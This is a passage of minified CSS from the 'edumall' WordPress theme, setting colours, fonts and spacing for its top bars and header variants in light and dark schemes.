a{font-size:15px;line-height:1.74;color:#fff;}.top-bar-02 .top-bar-user-links a + a:before, .top-bar-02 .top-bar-info .info-item + .info-item:before{background:rgba(255, 255, 255, 0.4);}.top-bar-02 a:hover, .top-bar-02 a:focus{color:#ffc221;}.top-bar-02 .info-list .info-icon{color:#ffc221;}.top-bar-02 .info-list .info-link:hover .info-icon{color:#ffc221;}.header-light:not(.headroom--not-top) .top-bar-02{background-color:#031f42;border-bottom-color:#031f42;color:#fff;}.header-light:not(.headroom--not-top) .top-bar-02 .top-bar-user-links a + a:before, .header-light:not(.headroom--not-top) .top-bar-02 .top-bar-info .info-item + .info-item:before{background:rgba(255, 255, 255, 0.35);}.header-light:not(.headroom--not-top) .top-bar-02 a{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-02 a:hover, .header-light:not(.headroom--not-top) .top-bar-02 a:focus{color:#ffc221;}.header-light:not(.headroom--not-top) .top-bar-02 .info-list .info-icon{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-02 .info-list .info-link:hover .info-icon{color:#ffc221;}.top-bar-03{padding-top:0px;padding-bottom:0px;border-bottom-width:1px;font-size:13px;line-height:1.85;background-color:#EBEEF6;border-bottom-color:#eee;color:#696969;}.top-bar-03 a{font-size:13px;line-height:1.85;color:#696969;}.top-bar-03 .top-bar-user-links a + a:before, .top-bar-03 .top-bar-info .info-item + .info-item:before{background:#AAACB2;}.top-bar-03 a:hover, .top-bar-03 a:focus{color:#0071dc;}.top-bar-03 .info-list .info-icon{color:#0071dc;}.top-bar-03 .info-list .info-link:hover .info-icon{color:#0071dc;}.top-bar-03 .social-link{color:#333;}.top-bar-03 .social-link:hover{color:#0071dc;}.header-light:not(.headroom--not-top) .top-bar-03{background-color:rgba(0, 0, 0, 0);border-bottom-color:rgba(255, 255, 255, 0.1);color:#fff;}.header-light:not(.headroom--not-top) .top-bar-03 .top-bar-user-links a + a:before, .header-light:not(.headroom--not-top) .top-bar-03 .top-bar-info .info-item + .info-item:before{background:rgba(255, 255, 255, 0.35);}.header-light:not(.headroom--not-top) .top-bar-03 a{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-03 a:hover, .header-light:not(.headroom--not-top) .top-bar-03 a:focus{color:#ffc221;}.header-light:not(.headroom--not-top) .top-bar-03 .info-list .info-icon{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-03 .info-list .info-link:hover .info-icon{color:#ffc221;}.top-bar-04{padding-top:0px;padding-bottom:0px;border-bottom-width:1px;font-size:13px;line-height:1.85;background-color:#fff;border-bottom-color:#eee;color:#696969;}.top-bar-04 a{font-size:13px;line-height:1.85;color:#696969;}.top-bar-04 .top-bar-info .info-item + .info-item:before, .top-bar-04 .top-bar-right .top-bar-wrap div + div:before{background:#e5e5e5;}.top-bar-04 a:hover, .top-bar-04 a:focus{color:#0071dc;}.top-bar-04 .info-list .info-icon{color:#0071dc;}.top-bar-04 .info-list .info-link:hover .info-icon{color:#0071dc;}.top-bar-04 .social-link{color:#333;}.top-bar-04 .social-link:hover{color:#0071dc;}.header-light:not(.headroom--not-top) .top-bar-04{background-color:rgba(0, 0, 0, 0);border-bottom-color:rgba(255, 255, 255, 0.1);color:#fff;}.header-light:not(.headroom--not-top) .top-bar-04 .top-bar-user-links a + a:before, .header-light:not(.headroom--not-top) .top-bar-04 .top-bar-info .info-item + .info-item:before{background:rgba(255, 255, 255, 0.35);}.header-light:not(.headroom--not-top) .top-bar-04 a{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-04 a:hover, .header-light:not(.headroom--not-top) .top-bar-04 a:focus{color:#ffc221;}.header-light:not(.headroom--not-top) .top-bar-04 .info-list .info-icon{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-04 .info-list .info-link:hover .info-icon{color:#ffc221;}.top-bar-05{padding-top:0px;padding-bottom:0px;border-bottom-width:1px;font-size:13px;line-height:1.85;}.top-bar-05 a{font-size:13px;line-height:1.85;}.header-dark .top-bar-05{background-color:#031f42;border-bottom-color:rgba(0, 0, 0, 0);color:#fff;}.header-dark .top-bar-05 .top-bar-user-links a + a:before, .header-dark .top-bar-05 .top-bar-info .info-item + .info-item:before{background:rgba(255, 255, 255, 0.4);}.header-dark .top-bar-05 a{color:#fff;}.header-dark .top-bar-05 a:hover, .top-bar-05 a:focus{color:#ffc221;}.header-dark .top-bar-05 .info-list .info-icon{color:#ffc221;}.header-dark .top-bar-05 .info-list .info-link:hover .info-icon{color:#ffc221;}.header-light:not(.headroom--not-top) .top-bar-05{background-color:rgba(0, 0, 0, 0);border-bottom-color:rgba(255, 255, 255, 0.1);color:#fff;}.header-light:not(.headroom--not-top) .top-bar-05 .top-bar-user-links a + a:before, .header-light:not(.headroom--not-top) .top-bar-05 .top-bar-info .info-item + .info-item:before{background:rgba(255, 255, 255, 0.35);}.header-light:not(.headroom--not-top) .top-bar-05 a{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-05 a:hover, .header-light:not(.headroom--not-top) .top-bar-05 a:focus{color:#ffc221;}.header-light:not(.headroom--not-top) .top-bar-05 .info-list .info-icon{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-05 .info-list .info-link:hover .info-icon{color:#ffc221;}.top-bar-06{padding-top:2px;padding-bottom:2px;border-bottom-width:0px;font-size:16px;line-height:1.625;background-color:#FDEFEE;border-bottom-color:rgba(0, 0, 0, 0);color:#000;}.top-bar-06 a{font-size:16px;line-height:1.625;color:#000;}.top-bar-06 .top-bar-user-links a + a:before, .top-bar-06 .top-bar-info .info-item + .info-item:before{background:rgba(255, 255, 255, 0.4);}.top-bar-06 a:hover, .top-bar-06 a:focus{color:#0071DC;}.top-bar-06 .info-list .info-icon{color:#ffc221;}.top-bar-06 .info-list .info-link:hover .info-icon{color:#ffc221;}.header-light:not(.headroom--not-top) .top-bar-06{background-color:#FDEFEE;border-bottom-color:#031f42;color:#fff;}.header-light:not(.headroom--not-top) .top-bar-06 .top-bar-user-links a + a:before, .header-light:not(.headroom--not-top) .top-bar-06 .top-bar-info .info-item + .info-item:before{background:rgba(255, 255, 255, 0.35);}.header-light:not(.headroom--not-top) .top-bar-06 a{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-06 a:hover, .header-light:not(.headroom--not-top) .top-bar-06 a:focus{color:#2A906A;}.header-light:not(.headroom--not-top) .top-bar-06 .info-list .info-icon{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-06 .info-list .info-link:hover .info-icon{color:#ffc221;}.headroom--not-top .page-header-inner .header-wrap{min-height:57px;padding-top:0px!important;padding-bottom:0px!important;}#page-header.headroom--not-top .page-header-inner{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-header.headroom--not-top .header-icon, .page-header.headroom--not-top .wpml-ls-item-toggle{color:#111 !important;}.page-header.headroom--not-top .header-icon:hover{color:#111 !important;}.page-header.headroom--not-top .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#111!important;}.page-header.headroom--not-top .header-social-networks a{color:#111 !important;}.page-header.headroom--not-top .header-social-networks a:hover{color:#111 !important;}.page-header.headroom--not-top .menu--primary > ul > li > a{color:#111 !important;}.page-header.headroom--not-top .menu--primary > li:hover > a, .page-header.headroom--not-top .menu--primary > ul > li > a:hover, .page-header.headroom--not-top .menu--primary > ul > li > a:focus, .page-header.headroom--not-top .menu--primary > ul > .current-menu-ancestor > a, .page-header.headroom--not-top .menu--primary > ul > .current-menu-item > a{color:#0071dc !important;}.header-sticky-button.tm-button{color:#111;border-color:#eee;}.header-sticky-button.tm-button:before{background:rgba(17, 17, 17, 0);}.header-sticky-button.tm-button:hover{color:#fff;border-color:#111;}.header-sticky-button.tm-button:after{background:#111;}#page-header.headroom--not-top .search-field{color:#696969;border-color:#f5f5f5;background:#f5f5f5;}#page-header.headroom--not-top .search-field:focus{color:#333;border-color:#0071dc;background:#fff;}.edumall-dark-scheme #page-header.headroom--not-top .page-header-inner{background:#020c18;background-color:#020c18;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .page-header.headroom--not-top .header-icon, .edumall-dark-scheme .page-header.headroom--not-top .wpml-ls-item-toggle{color:#fff !important;}.edumall-dark-scheme .page-header.headroom--not-top .header-icon:hover{color:#ffc221 !important;}.edumall-dark-scheme .page-header.headroom--not-top .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#ffc221!important;}.edumall-dark-scheme .page-header.headroom--not-top .header-social-networks a{color:#111 !important;}.edumall-dark-scheme .page-header.headroom--not-top .header-social-networks a:hover{color:#111 !important;}.edumall-dark-scheme .page-header.headroom--not-top .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7) !important;}.edumall-dark-scheme .page-header.headroom--not-top .menu--primary > li:hover > a, .edumall-dark-scheme .page-header.headroom--not-top .menu--primary > ul > li > a:hover, .edumall-dark-scheme .page-header.headroom--not-top .menu--primary > ul > li > a:focus, .edumall-dark-scheme .page-header.headroom--not-top .menu--primary > ul > .current-menu-ancestor > a, .edumall-dark-scheme .page-header.headroom--not-top .menu--primary > ul > .current-menu-item > a{color:#fff !important;}.edumall-dark-scheme #page-header.headroom--not-top .search-field{color:#80868D;border-color:#19222d;background:#19222d;}.edumall-dark-scheme #page-header.headroom--not-top .search-field:focus{color:#fff;border-color:#fff;background:rgba(255, 255, 255, 0);}.header-more-tools-opened .header-right-inner{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;border-width:0px;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-box-shadow:0 0 10px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 0 10px rgba(0, 0, 0, 0.05);box-shadow:0 0 10px rgba(0, 0, 0, 0.05);}.header-more-tools-opened .header-right-inner .header-social-networks a{color:#333!important;}.header-more-tools-opened .header-right-inner .header-social-networks a:hover{color:#0071dc!important;}.header-01 .page-header-inner{border-bottom-width:1px;}.header-01 .menu--primary > ul > li > a{font-size:16px;line-height:1.6;}.desktop-menu .header-01 .menu--primary > ul > li > a{padding-top:20px;padding-bottom:20px;padding-left:12px;padding-right:12px;}.header-01.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);}.header-01.header-dark .header-icon, .header-01.header-dark .wpml-ls-item-toggle{color:#031f42;}.header-01.header-dark .header-icon:hover{color:#0071dc;}.header-01.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#0071dc;}.header-01.header-dark .header-icon .badge, .header-01.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#0071dc;}.header-01.header-dark .menu--primary > ul > li > a{color:#333;}.header-01.header-dark .menu--primary > ul > li:hover > a, .header-01.header-dark .menu--primary > ul > li > a:hover, .header-01.header-dark .menu--primary > ul > li > a:focus, .header-01.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-01.header-dark .menu--primary > ul > .current-menu-item > a{color:#0071dc;}.header-01.header-dark .search-field{color:#9B9B9B;border-color:#F2F2F2;background:#F2F2F2;}.header-01.header-dark .search-field:focus{color:#333;border-color:#0071dc;background:#fff;}.header-01.header-dark .header-button{color:#fff;border-color:#0071dc;}.header-01.header-dark .header-button:before{background:#0071dc;}.header-01.header-dark .header-button:hover{color:#0071dc;border-color:#0071dc;}.header-01.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-01.header-dark .header-social-networks a{color:#252525;}.header-01.header-dark .header-social-networks a:hover{color:#0071dc;}.header-01.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-01.header-light .header-icon, .header-01.header-light .wpml-ls-item-toggle{color:#fff;}.header-01.header-light .header-icon:hover{color:#fff;}.header-01.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-01.header-light .header-icon .badge, .header-01.header-light .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.header-01.header-light .menu--primary > ul > li > a{color:#fff;}.header-01.header-light .menu--primary > ul > li:hover > a, .header-01.header-light .menu--primary > ul > li > a:hover, .header-01.header-light .menu--primary > ul > li > a:focus, .header-01.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-01.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-01.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-01.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-01.header-light .header-button:hover{color:#111;border-color:#fff;}.header-01.header-light .header-button:after{background:#fff;}.header-01.header-light .header-social-networks a{color:#fff;}.header-01.header-light .header-social-networks a:hover{color:#fff;}.edumall-dark-scheme .header-01.header-dark .page-header-inner{background:#020c18;background-color:#020c18;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#020c18;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .header-01.header-dark .header-icon, .edumall-dark-scheme .header-01.header-dark .wpml-ls-item-toggle{color:#fff;}.edumall-dark-scheme .header-01.header-dark .header-icon:hover{color:#ffc221;}.edumall-dark-scheme .header-01.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#ffc221;}.edumall-dark-scheme .header-01.header-dark .header-icon .badge, .edumall-dark-scheme .header-01.header-dark .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.edumall-dark-scheme .header-01.header-dark .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7);}.edumall-dark-scheme .header-01.header-dark .menu--primary > ul > li:hover > a, .edumall-dark-scheme .header-01.header-dark .menu--primary > ul > li > a:hover, .edumall-dark-scheme .header-01.header-dark .menu--primary > ul > li > a:focus, .edumall-dark-scheme .header-01.header-dark .menu--primary > ul > .current-menu-ancestor > a, .edumall-dark-scheme .header-01.header-dark .menu--primary > ul > .current-menu-item > a{color:#fff;}.edumall-dark-scheme .header-01.header-dark .search-field{color:#80868d;border-color:#19222d;background:#19222d;}.edumall-dark-scheme .header-01.header-dark .search-field:focus{color:#fff;border-color:#fff;background:#19222d;}.edumall-dark-scheme .header-01.header-dark .header-social-networks a{color:#fff;}.edumall-dark-scheme .header-01.header-dark .header-social-networks a:hover{color:#ffc221;}.header-02 .page-header-inner{border-bottom-width:1px;}.header-02 .menu--primary > ul > li > a{font-size:16px;line-height:1.6;}.desktop-menu .header-02 .menu--primary > ul > li > a{padding-top:5px;padding-bottom:5px;padding-left:7px;padding-right:7px;}.header-02.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);}.header-02.header-dark .header-icon, .header-02.header-dark .wpml-ls-item-toggle{color:#031f42;}.header-02.header-dark .header-icon:hover{color:#0071dc;}.header-02.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#0071dc;}.header-02.header-dark .header-icon .badge, .header-02.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#0071dc;}.header-02.header-dark .menu--primary > ul > li > a{color:#333;}.header-02.header-dark .menu--primary > ul > li:hover > a, .header-02.header-dark .menu--primary > ul > li > a:hover, .header-02.header-dark .menu--primary > ul > li > a:focus, .header-02.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-02.header-dark .menu--primary > ul > .current-menu-item > a{color:#0071dc;}.header-02.header-dark .search-field{color:#9B9B9B;border-color:#F2F2F2;background:#F2F2F2;}.header-02.header-dark .search-field:focus{color:#333;border-color:#0071dc;background:#fff;}.header-02.header-dark .header-button{color:#fff;border-color:#0071dc;}.header-02.header-dark .header-button:before{background:#0071dc;}.header-02.header-dark .header-button:hover{color:#0071dc;border-color:#0071dc;}.header-02.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-02.header-dark .header-social-networks a{color:#252525;}.header-02.header-dark .header-social-networks a:hover{color:#0071dc;}.header-02.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-02.header-light .header-icon, .header-02.header-light .wpml-ls-item-toggle{color:#fff;}.header-02.header-light .header-icon:hover{color:#fff;}.header-02.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-02.header-light .header-icon .badge, .header-02.header-light .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.header-02.header-light .menu--primary > ul > li > a{color:#fff;}.header-02.header-light .menu--primary > ul > li:hover > a, .header-02.header-light .menu--primary > ul > li > a:hover, .header-02.header-light .menu--primary > ul > li > a:focus, .header-02.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-02.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-02.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-02.header-light .header-button:before{background:rgba(211,211,211,0);}.header-02.header-light .header-button:hover{color:#111;border-color:#fff;}.header-02.header-light .header-button:after{background:#fff;}.header-02.header-light .header-social-networks a{color:#fff;}.header-02.header-light .header-social-networks a:hover{color:#fff;}.edumall-dark-scheme .header-02.header-dark .page-header-inner{background:#020c18;background-color:#020c18;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#020c18;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .header-02.header-dark .header-icon, .edumall-dark-scheme .header-02.header-dark .wpml-ls-item-toggle{color:#fff;}.edumall-dark-scheme .header-02.header-dark .header-icon:hover{color:#ffc221;}.edumall-dark-scheme .header-02.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#ffc221;}.edumall-dark-scheme .header-02.header-dark .header-icon .badge, .edumall-dark-scheme .header-02.header-dark .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.edumall-dark-scheme .header-02.header-dark .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7);}.edumall-dark-scheme .header-02.header-dark .menu--primary > ul > li:hover > a, .edumall-dark-scheme .header-02.header-dark .menu--primary > ul > li > a:hover, .edumall-dark-scheme .header-02.header-dark .menu--primary > ul > li > a:focus, .edumall-dark-scheme .header-02.header-dark .menu--primary > ul > .current-menu-ancestor > a, .edumall-dark-scheme .header-02.header-dark .menu--primary > ul > .current-menu-item > a{color:#fff;}.edumall-dark-scheme .header-02.header-dark .search-field{color:#80868d;border-color:#19222d;background:#19222d;}.edumall-dark-scheme .header-02.header-dark .search-field:focus{color:#fff;border-color:#fff;background:#19222d;}.edumall-dark-scheme .header-02.header-dark .header-social-networks a{color:#fff;}.edumall-dark-scheme .header-02.header-dark .header-social-networks a:hover{color:#ffc221;}.header-03 .page-header-inner{border-bottom-width:0px;}.header-03 .menu--primary > ul > li > a{font-size:14px;line-height:1.6;}.desktop-menu .header-03 .menu--primary > ul > li > a{padding-top:25px;padding-bottom:25px;padding-left:17px;padding-right:17px;}.header-03.header-dark .page-header-inner{background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-03.header-dark .header-icon, .header-03.header-dark .wpml-ls-item-toggle{color:#031f42;}.header-03.header-dark .header-icon:hover{color:#0071dc;}.header-03.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#0071dc;}.header-03.header-dark .header-icon .badge, .header-03.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#0071dc;}.header-03.header-dark .menu--primary > ul > li > a{color:#333;}.header-03.header-dark .menu--primary > ul > li:hover > a, .header-03.header-dark .menu--primary > ul > li > a:hover, .header-03.header-dark .menu--primary > ul > li > a:focus, .header-03.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-03.header-dark .menu--primary > ul > .current-menu-item > a{color:#0071dc;}.header-03.header-dark .search-field{color:#9B9B9B;border-color:#F2F2F2;background:#F2F2F2;}.header-03.header-dark .search-field:focus{color:#333;border-color:#0071dc;background:#fff;}.header-03.header-dark .header-button{color:#fff;border-color:#0071dc;}.header-03.header-dark .header-button:before{background:#0071dc;}.header-03.header-dark .header-button:hover{color:#0071dc;border-color:#0071dc;}.header-03.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-03.header-dark .header-social-networks a{color:#252525;}.header-03.header-dark .header-social-networks a:hover{color:#0071dc;}.header-03.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-03.header-light .header-icon, .header-03.header-light .wpml-ls-item-toggle{color:#fff;}.header-03.header-light .header-icon:hover{color:#fff;}.header-03.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-03.header-light .header-icon .badge, .header-03.header-light .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.header-03.header-light .menu--primary > ul > li > a{color:#fff;}.header-03.header-light .menu--primary > ul > li:hover > a, .header-03.header-light .menu--primary > ul > li > a:hover, .header-03.header-light .menu--primary > ul > li > a:focus, .header-03.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-03.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-03.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-03.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-03.header-light .header-button:hover{color:#111;border-color:#fff;}.header-03.header-light .header-button:after{background:#fff;}.header-03.header-light .header-social-networks a{color:#fff;}.header-03.header-light .header-social-networks a:hover{color:#fff;}.edumall-dark-scheme .header-03.header-dark .page-header-inner{background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#020c18;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .header-03.header-dark .header-icon, .edumall-dark-scheme .header-03.header-dark .wpml-ls-item-toggle{color:#fff;}.edumall-dark-scheme .header-03.header-dark .header-icon:hover{color:#ffc221;}.edumall-dark-scheme .header-03.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#ffc221;}.edumall-dark-scheme .header-03.header-dark .header-icon .badge, .edumall-dark-scheme .header-03.header-dark .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.edumall-dark-scheme .header-03.header-dark .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7);}.edumall-dark-scheme .header-03.header-dark .menu--primary > ul > li:hover > a, .edumall-dark-scheme .header-03.header-dark .menu--primary > ul > li > a:hover, .edumall-dark-scheme .header-03.header-dark .menu--primary > ul > li > a:focus, .edumall-dark-scheme .header-03.header-dark .menu--primary > ul > .current-menu-ancestor > a, .edumall-dark-scheme .header-03.header-dark .menu--primary > ul > .current-menu-item > a{color:#fff;}.edumall-dark-scheme .header-03.header-dark .search-field{color:#80868d;border-color:#19222d;background:#19222d;}.edumall-dark-scheme .header-03.header-dark .search-field:focus{color:#fff;border-color:#fff;background:#19222d;}.edumall-dark-scheme .header-03.header-dark .header-social-networks a{color:#fff;}.edumall-dark-scheme .header-03.header-dark .header-social-networks a:hover{color:#ffc221;}.header-04 .page-header-inner{border-bottom-width:0px;}.header-04 .menu--primary > ul > li > a{font-size:14px;line-height:1.6;}.desktop-menu .header-04 .menu--primary > ul > li > a{padding-top:25px;padding-bottom:25px;padding-left:12px;padding-right:12px;}.header-04.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);}.header-04.header-dark .header-icon, .header-04.header-dark .wpml-ls-item-toggle{color:#031f42;}.header-04.header-dark .header-icon:hover{color:#0071dc;}.header-04.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#0071dc;}.header-04.header-dark .header-icon .badge, .header-04.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#0071dc;}.header-04.header-dark .menu--primary > ul > li > a{color:#333;}.header-04.header-dark .menu--primary > ul > li:hover > a, .header-04.header-dark .menu--primary > ul > li > a:hover, .header-04.header-dark .menu--primary > ul > li > a:focus, .header-04.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-04.header-dark .menu--primary > ul > .current-menu-item > a{color:#0071dc;}.header-04.header-dark .search-field{color:#9B9B9B;border-color:#F2F2F2;background:#F2F2F2;}.header-04.header-dark .search-field:focus{color:#333;border-color:#0071dc;background:#fff;}.header-04.header-dark .header-button{color:#fff;border-color:#0071dc;}.header-04.header-dark .header-button:before{background:#0071dc;}.header-04.header-dark .header-button:hover{color:#0071dc;border-color:#0071dc;}.header-04.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-04.header-dark .header-social-networks a{color:#252525;}.header-04.header-dark .header-social-networks a:hover{color:#0071dc;}.header-04.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-04.header-light .header-icon, .header-04.header-light .wpml-ls-item-toggle{color:#fff;}.header-04.header-light .header-icon:hover{color:#fff;}.header-04.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-04.header-light .header-icon .badge, .header-04.header-light .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.header-04.header-light .menu--primary > ul > li > a{color:#fff;}.header-04.header-light .menu--primary > ul > li:hover > a, .header-04.header-light .menu--primary > ul > li > a:hover, .header-04.header-light .menu--primary > ul > li > a:focus, .header-04.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-04.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-04.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-04.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-04.header-light .header-button:hover{color:#111;border-color:#fff;}.header-04.header-light .header-button:after{background:#fff;}.header-04.header-light .header-social-networks a{color:#fff;}.header-04.header-light .header-social-networks a:hover{color:#fff;}.edumall-dark-scheme .header-04.header-dark .page-header-inner{background:#020c18;background-color:#020c18;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#020c18;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .header-04.header-dark .header-icon, .edumall-dark-scheme .header-04.header-dark .wpml-ls-item-toggle{color:#fff;}.edumall-dark-scheme .header-04.header-dark .header-icon:hover{color:#ffc221;}.edumall-dark-scheme .header-04.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#ffc221;}.edumall-dark-scheme .header-04.header-dark .header-icon .badge, .edumall-dark-scheme .header-04.header-dark .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.edumall-dark-scheme .header-04.header-dark .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7);}.edumall-dark-scheme .header-04.header-dark .menu--primary > ul > li:hover > a, .edumall-dark-scheme .header-04.header-dark .menu--primary > ul > li > a:hover, .edumall-dark-scheme .header-04.header-dark .menu--primary > ul > li > a:focus, .edumall-dark-scheme .header-04.header-dark .menu--primary > ul > .current-menu-ancestor > a, .edumall-dark-scheme .header-04.header-dark .menu--primary > ul > .current-menu-item > a{color:#fff;}.edumall-dark-scheme .header-04.header-dark .search-field{color:#80868d;border-color:#19222d;background:#19222d;}.edumall-dark-scheme .header-04.header-dark .search-field:focus{color:#fff;border-color:#fff;background:#19222d;}.edumall-dark-scheme .header-04.header-dark .header-social-networks a{color:#fff;}.edumall-dark-scheme .header-04.header-dark .header-social-networks a:hover{color:#ffc221;}.header-05 .page-header-inner{border-bottom-width:1px;}.header-05 .menu--primary > ul > li > a{font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-size:17px;line-height:1.6;}.desktop-menu .header-05 .menu--primary > ul > li > a{padding-top:25px;padding-bottom:25px;padding-left:17px;padding-right:17px;}.header-05.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-05.header-dark .header-icon, .header-05.header-dark .wpml-ls-item-toggle{color:#031f42;}.header-05.header-dark .header-icon:hover{color:#0071dc;}.header-05.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#0071dc;}.header-05.header-dark .header-icon .badge, .header-05.header-dark .mini-cart .mini-cart-icon:after{color:#ffffff;background-color:#0e00d6;}.header-05.header-dark .menu--primary > ul > li > a{color:#1c51b2;}.header-05.header-dark 